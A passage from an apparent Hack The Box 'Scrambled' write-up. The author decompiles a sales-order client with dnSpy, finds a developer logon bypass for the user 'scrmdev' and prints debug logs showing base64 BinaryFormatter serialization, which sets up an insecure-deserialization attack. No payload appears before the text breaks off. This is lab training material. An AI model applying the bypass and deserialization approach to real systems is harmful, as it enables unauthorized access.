-rw-rw-rw- 19456 Sat Nov 6 02:27:08 2021 ScrambleLib.dll
# get ScrambleClient.exe
# get ScrambleLib.dll


dnSpy
I will transfer these files to my Windows VM and use dnSpy there
1
2
PS C:\Mac\home\Downloads\Scrambled> Invoke-WebRequest -Uri http://10.2.0.4/ScrambleClient.exe -OutFile ScrambleClient.exe
PS C:\Mac\home\Downloads\Scrambled> Invoke-WebRequest -Uri http://10.2.0.4/ScrambleLib.dll -OutFile ScrambleLib.dll


According to the code the user scrmdev will be authenticated without a password

There is also a debugging log file stored
The sales also uses base64 to serialize or deserialize

Let’s start the Smbclient.exe application on the Windows machine. I connected to the HTB ovpn and edited the /etc/hosts file on the Windows machine before starting the application.
We will use the username from the code,

After uploading the order open the log file,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
1/10/2025 4:33:29 AM Developer logon bypass used
1/10/2025 4:33:29 AM Getting order list from server
1/10/2025 4:33:29 AM Getting orders from server
1/10/2025 4:33:29 AM Connecting to server
1/10/2025 4:33:30 AM Received from server: SCRAMBLECORP_ORDERS_V1.0.3;
1/10/2025 4:33:30 AM Parsing server response
1/10/2025 4:33:30 AM Response type = Banner
1/10/2025 4:33:30 AM Sending data to server: LIST_ORDERS;
1/10/2025 4:33:30 AM Getting response from server
1/10/2025 4:33:30 AM Received from server: SUCCESS;AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzYwMQYEAAAAC1NDUk1RVTkxODcyBgUAAAAGSiBIYWxsCQYAAAAAQBHK4mnaCAAAAAAAIHJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==|AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzc0OQYEAAAAC1NDUk1RVTkyMjEwBgUAAAAJUyBKZW5raW5zCQYAAAAAAJ07rZbaCAAAAAAAUJJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
1/10/2025 4:33:30 AM Parsing server response
1/10/2025 4:33:30 AM Response type = Success
1/10/2025 4:33:30 AM Splitting and parsing sales orders
1/10/2025 4:33:30 AM Found 2 sales orders in server response
1/10/2025 4:33:30 AM Deserializing single sales order from base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzYwMQYEAAAAC1NDUk1RVTkxODcyBgUAAAAGSiBIYWxsCQYAAAAAQBHK4mnaCAAAAAAAIHJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
1/10/2025 4:33:30 AM Binary formatter init successful
1/10/2025 4:33:30 AM Deserialization successful
1/10/2025 4:33:30 AM Deserializing single sales order from base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAKU0NSTVNPMzc0OQYEAAAAC1NDUk1RVTkyMjEwBgUAAAAJUyBKZW5raW5zCQYAAAAAAJ07rZbaCAAAAAAAUJJABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uBgAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
1/10/2025 4:33:30 AM Binary formatter init successful
1/10/2025 4:33:30 AM Deserialization successful
1/10/2025 4:33:30 AM Finished deserializing all sales orders
1/10/2025 4:38:43 AM Uploading new order with reference Test1
1/10/2025 4:38:43 AM Binary formatter init successful
1/10/2025 4:38:43 AM Order serialized to base64: AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAFVGVzdDEGBAAAAAlUZXN0UXVvdGUGBQAAAAhFIEhvb2tlcgkGAAAAAADpuQkx3QgAAAAAAECPQAQGAAAAf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0DAAAABl9pdGVtcwVfc2l6ZQhfdmVyc2lvbgYAAAgICQcAAAAAAAAAAAAAABEHAAAAAAAAAAs=
1/10/2025 4:38:43 AM Connecting to server
1/10/2025 4:38:44 AM Received from server: SCRAMBLECORP_ORDERS_V1.0.3;
1/10/2025 4:38:44 AM Parsing server response
1/10/2025 4:38:44 AM Response type = Banner
1/10/2025 4:38:44 AM Sending data to server: UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAAFVGVzdDEGBAAAAAlUZXN0UXVvdGUGBQAAAAhFIEhvb2tlcgkGAAAAAADpuQkx3QgAAAAAAECPQAQGAAAAf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0DAAAABl9pdGVtcwVfc2l6ZQhfdmVyc2lvbgYAAAgICQcAAAAAAAAAAAAAABEHAAAA